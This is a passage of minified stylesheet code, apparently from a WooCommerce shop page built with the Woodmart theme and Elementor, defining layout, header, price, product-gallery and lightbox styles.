span.subscription-details,.wcsatt-options-product li span.one-time-option-details{display:inline-block}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap;margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - var(--border-left-width));mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);position:absolute;top:calc(0px - var(--border-top-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%)}.e-con .elementor-widget{min-width:0}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.e-con .elementor-widget:not(:last-child){--kit-widget-spacing:0px}@media (max-width:767px){.e-con.e-flex{--width:100%;--flex-wrap:var(--flex-wrap-mobile)}}.elementor-kit-9841{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-8f9a7f2:#052E1C;--e-global-color-68727b4:#099250;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.e-con{--container-max-width:1140px;--container-default-padding-top:0px;--container-default-padding-right:0px;--container-default-padding-bottom:0px;--container-default-padding-left:0px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.e-con{--container-max-width:1024px}}@media (max-width:768px){.e-con{--container-max-width:767px}}.wd-lazy-load{width:100%;transform:translateZ(0)}.wd-lazy-fade{opacity:0}.e-con-boxed.wd-negative-gap{--container-max-width:none}.wd-breadcrumbs{vertical-align:middle}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-800)}.woocommerce-breadcrumb a{margin-inline-end:6px}.woocommerce-breadcrumb a:after{content:"/";margin-inline-start:5px}.woocommerce-breadcrumb a{color:var(--color-gray-500)}.woocommerce-breadcrumb .breadcrumb-last{margin-inline-end:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child{margin-inline-end:0}.amount{color:var(--wd-primary-color);font-weight:600}del .amount{color:var(--color-gray-300);font-weight:400}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:var(--color-gray-300);font-size:90%}.price ins{padding:0;background-color:transparent;color:var(--wd-primary-color);text-decoration:none;opacity:1}.woocommerce-price-suffix{color:var(--color-gray-500)}.woocommerce-notices-wrapper:empty{display:none}.wd-wc-notices{margin-bottom:0!important}.wd-loader-overlay{z-index:340;border-radius:inherit;animation:wd-fadeIn .6s ease both;background-color:rgba(var(--bgcolor-white-rgb),0.6);border-radius:var(--wd-brd-radius)}.wd-loader-overlay:not(.wd-loading){display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.hide-larger-price .price>span:nth-child(2){display:none}.wd-entities-title{font-size:21px!important;line-height:30px;padding-bottom:15px}:root{--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:.00001px;--wd-header-general-h:90px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:2px;--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:.00001px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-general-header-inner{border-color:rgba(9,92,55,1);border-bottom-width:2px;border-bottom-style:solid}@font-face{font-weight:normal;font-style:normal;font-family:"woodmart-font";src:url("//rubijuice.com/wp-content/themes/woodmart/fonts/woodmart-font-3-400.woff2?v=7.6.0") format("woff2");font-display:swap}:root{--wd-header-banner-h:40px;--wd-text-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-text-font-weight:500;--wd-text-color:#777777;--wd-text-font-size:16px;--wd-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-title-font-weight:500;--wd-title-color:#242424;--wd-entities-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:500;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(51 51 51 / 65%);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"ClashDisplay", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:500;--wd-widget-title-transform:none;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"SatoshiVariable", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:500;--wd-header-el-transform:none;--wd-header-el-font-size:16px;--wd-primary-color:rgb(9,92,55);--wd-alternative-color:#fbbc34;--wd-link-color:rgb(9,92,55);--wd-link-color-hover:rgb(85,94,30);--btn-default-bgcolor:rgb(9,92,55);--btn-default-bgcolor-hover:rgb(9,146,80);--btn-accented-bgcolor:rgb(9,146,80);--btn-accented-bgcolor-hover:rgb(9,92,55);--btn-font-family:"SatoshiVariable", Arial, Helvetica, sans-serif;--btn-font-weight:500;--btn-transform:none;--wd-form-brd-width:0px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff}.header-banner{background-color:rgb(8,76,46);background-image:none}html .wd-nav-mobile>li>a{text-transform:none}body,[class*=color-scheme-light],[class*=color-scheme-dark]{--wd-form-bg:rgb(242,244,247)}.product-labels .product-label.featured{background-color:rgb(255,241,243);color:rgb(36,36,36)}@media (max-width:1024px){:root{--wd-header-banner-h:60px}}:root{--wd-container-w:1420px;--wd-form-brd-radius:0px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:0px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-default-box-shadow-active:none;--btn-default-bottom:0px;--btn-accented-brd-radius:0px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--btn-accented-box-shadow-active:none;--btn-accented-bottom:0px;--wd-brd-radius:0px}@font-face{font-family:"ClashDisplay";src:url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff2") format("woff2"),url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Medium.woff") format("woff");font-weight:500;font-display:swap;font-style:normal}@font-face{font-family:"ClashDisplay";src:url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff2") format("woff2"),url("//rubijuice.com/wp-content/uploads/2023/06/ClashDisplay-Bold.woff") format("woff");font-weight:600;font-display:swap;font-style:normal}.wcsatt-sub-options{display:none}.wcsatt-options-prompt-radios li input{display:none}p.iworks-omnibus,p.iworks-omnibus .amount{font-size:14px!important;color:#777!important}.whb-header{margin-bottom:40px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-main:not(.wd-offsets-calculated) .wd-dropdown:not(.wd-design-default){opacity:0}.wd-nav-main>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-mobile-nav .wd-tools-icon:before{content:"\f15a";font-family:"woodmart-font"}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-hidden-lg{display:none}}@media (max-width:1024px){.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-visible-lg{display:none}}.wd-tools-element{position:relative;--wd-count-size:15px;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6)}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:20px}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size);height:var(--wd-count-size);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-inline-start:8px}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit}.wd-tools-element.wd-design-1 .subtotal-divider{display:inline}.elementor-70 .elementor-element.elementor-element-19e50e9{--display:flex;--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-70 .elementor-element.elementor-element-fdef033{--wd-cat-img-width:80px;--wd-cat-brd-radius:80%}.elementor-70 .elementor-element.elementor-element-fdef033 div.product-category .wd-entities-title{font-size:16px;font-weight:500;text-transform:none}.wd-cat img{width:100%}.wd-cat .wd-entities-title{margin-bottom:0;text-transform:uppercase;font-size:20px}.category-grid-item{text-align:center}.category-grid-item .hover-mask{padding:10px}.category-grid-item .category-image-wrapp{position:relative;overflow:hidden;border-radius:var(--wd-cat-brd-radius, var(--wd-brd-radius))}.category-grid-item .category-image{display:block;margin:-1px}.category-grid-item .count{display:none;padding:0;background-color:transparent;color:rgba(0,0,0,0.25)}.category-grid-item .more-products>a{color:inherit}.category-grid-item .wrapp-category{position:relative;border-radius:var(--wd-cat-brd-radius, var(--wd-brd-radius))}.category-grid-item .category-link{z-index:5}.wd-img-width .cat-design-alt .category-image-wrapp{margin-left:auto;margin-right:auto;max-width:var(--wd-cat-img-width)}@media (max-width:768.98px){.category-grid-item .wd-entities-title{font-size:16px}}.login>*:last-child{margin-bottom:0}.login-form-footer{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.login-form-footer .lost_password{order:2;color:var(--wd-primary-color)}.login-form-footer .woocommerce-form-login__rememberme{order:1;margin-bottom:0}.wd-header-my-account .wd-tools-icon:before{content:"\f124";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.wd-header-search .wd-tools-icon:before{content:"\f130";font-family:"woodmart-font"}.wd-header-search .wd-tools-icon:after{position:relative;margin-inline-start:-20px;display:flex;align-items:center;justify-content:center;font-size:20px;opacity:0;content:"\f112";font-family:"woodmart-font"}.wd-header-wishlist .wd-tools-icon:before{content:"\f106";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon:before{content:"\f105";font-family:"woodmart-font"}.wd-header-cart .wd-tools-icon.wd-icon-alt:before{content:"\f126";font-family:"woodmart-font"}.wd-header-cart .wd-cart-number>span,.wd-header-cart .subtotal-divider{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-single-title .product_title{margin-bottom:0}.wd-single-short-desc .woocommerce-product-details__short-description{margin-bottom:0}.wd-single-price .price{margin-bottom:0;font-size:155%;line-height:1.2}.elementor-517 .elementor-element.elementor-element-ebc3e31{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--flex-wrap:nowrap;--margin-top:-20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-3ba00dd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:40px 40px;--row-gap:40px;--column-gap:40px;--margin-top:0px;--margin-bottom:60px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-6437f49{--display:flex}.elementor-517 .elementor-element.elementor-element-98f8f47{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px}html .elementor-517 .elementor-element.elementor-element-0867f27 .product_title{font-weight:500}.elementor-517 .elementor-element.elementor-element-33600cc>.elementor-widget-container{margin:10px 0px 10px 0px}.elementor-517 .elementor-element.elementor-element-33600cc .price,.elementor-517 .elementor-element.elementor-element-33600cc .amount{font-family:"ClashDisplay",Sans-serif;font-size:28px;font-weight:500}.elementor-517 .elementor-element.elementor-element-33600cc .price,.elementor-517 .elementor-element.elementor-element-33600cc .amount{color:var(--e-global-color-68727b4)}@media (max-width:1024px){.elementor-517 .elementor-element.elementor-element-3ba00dd{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px}.elementor-517 .elementor-element.elementor-element-33600cc .price,.elementor-517 .elementor-element.elementor-element-33600cc .amount{font-size:18px}}@media (max-width:768px){.elementor-517 .elementor-element.elementor-element-3ba00dd{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px}}@media (min-width:769px){.elementor-517 .elementor-element.elementor-element-6437f49{--width:58.3%}.elementor-517 .elementor-element.elementor-element-98f8f47{--width:41.7%}}@media (max-width:1024px) and (min-width:769px){.elementor-517 .elementor-element.elementor-element-6437f49{--width:50%}.elementor-517 .elementor-element.elementor-element-98f8f47{--width:50%}}@media (max-width:1024px){.wd-single-breadcrumbs.wd-nowrap-md{overflow-x:auto;text-align:var(--text-align, left);direction:rtl}.wd-single-breadcrumbs.wd-nowrap-md [class*="-breadcrumb"]{flex-wrap:nowrap;white-space:nowrap;direction:ltr}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px) / 2 * -1);display:flex;align-items:center;min-width:240px}.wd-products-nav{position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--color-gray-900)}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:"\f114"}.wd-product-nav-btn.wd-btn-next:before{content:"\f113"}.wd-product-nav-btn.wd-btn-back span{display:none}.wd-product-nav-btn.wd-btn-back:before{content:"\f122"}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap, 10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery:not(.wd-has-thumb) .wd-gallery-thumb{display:none}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--icon-bg-size:50px;--action-btn-color:var(--color-gray-600);--action-btn-hover-color:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:var(--icon-bg-size);height:var(--icon-bg-size);border-radius:30px;background-color:var(--bgcolor-white);box-shadow:0 0 5px rgba(0,0,0,0.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:var(--icon-bg-size);height:var(--icon-bg-size);font-size:calc(var(--icon-bg-size) / 2.7)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:"\f127"}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels.labels-rectangular{inset-inline:auto 0}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--icon-bg-size:40px}}.wd-carousel-container{position:relative}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow, hidden);padding:15px 0;margin-inline:calc(var(--wd-gap) / -2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow, clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0px,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100% / var(--wd-col));max-width:calc(100% / var(--wd-col));padding:0 calc(var(--wd-gap) / 2);transform:translate3d(0px,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.featured{background-color:#E22D2D}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width, var(--wd-arrow-size, 50px));height:var(--wd-arrow-height, var(--wd-arrow-size, 50px));line-height:1;color:var(--wd-arrow-color, var(--color-gray-800));background:var(--wd-arrow-bg, unset);box-shadow:var(--wd-arrow-shadow, unset);border:var(--wd-arrow-brd, unset) var(--wd-arrow-brd-color, unset);border-radius:var(--wd-arrow-radius, unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size, 24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis, var(--color-gray-400));background:var(--wd-arrow-bg-dis, var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis, var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:"\f114"}.wd-next .wd-arrow-inner:after{content:"\f113"}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0px calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px)) * -1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px)) / -2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}}.pswp{z-index:1500;display:none;overflow:hidden;outline:none;-webkit-text-size-adjust:100%;touch-action:none;-webkit-backface-visibility:hidden}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity;will-change:opacity}.pswp__scroll-wrap{overflow:hidden}.pswp__item{position:absolute;inset:0;overflow:hidden}.pswp__button{position:relative;float:right;margin:0;padding:0;width:44px;height:44px;min-height:unset;background:none;opacity:.75;-webkit-appearance:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,[class*="pswp__button--arrow--"]:before{background:url(https://rubijuice.com/wp-content/themes/woodmart/images/default-skin.png) 0 0 no-repeat;background-size:264px 88px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}[class*="pswp__button--arrow--"]{position:absolute;top:50%;margin-top:-50px;width:70px;height:100px;background:none}[class*="pswp__button--arrow--"]:before{content:'';position:absolute;top:35px;width:32px;height:30px;background-color:rgba(0,0,0,0.3)}.pswp__button--arrow--left{left:0}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right{right:0}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{z-index:1600;padding:10px;background:rgba(0,0,0,0.5);opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:calc(56px + var(--wd-admin-bar-h));right:44px;z-index:1620;background:#fff;transform:translateY(6px);border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden}.pswp__share-tooltip:before{content:'';position:absolute;top:-12px;right:15px;display:block;border:6px solid transparent;border-bottom-color:#fff}.pswp__counter{position:absolute;top:0;left:0;padding:0 10px;height:44px;color:#fff;font-size:13px;line-height:44px;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;min-height:44px;width:100%}.pswp__caption__center{margin:0 auto;padding:10px;max-width:420px;color:#bbb;text-align:left;font-size:13px;line-height:20px}.pswp__preloader{position:relative;display:flex;float:right;align-items:center;justify-content:center;width:44px;height:44px;font-size:0;line-height:1;opacity:0}@media screen and (min-width:1025px){.pswp__preloader{position:absolute;top:0;left:calc(50% - 22px)}}.pswp__preloader__donut{content:"";display:inline-block;width:14px;height:14px;border:2px solid rgba(0,0,0,0);border-left-color:#fff;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.pswp__ui{z-index:1550;visibility:visible;-webkit-font-smoothing:auto;opacity:1}.pswp__top-bar{position:absolute;top:var(--wd-admin-bar-h);left:0;width:100%;height:44px}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp,.pswp__bg,.pswp__scroll-wrap,.pswp__share-modal{position:absolute;inset:0}.woocommerce-Reviews #comments .wd-loader-overlay{inset-inline:30px}.woocommerce-Reviews #comments .wd-loader-overlay:after{top:min(calc(50% - 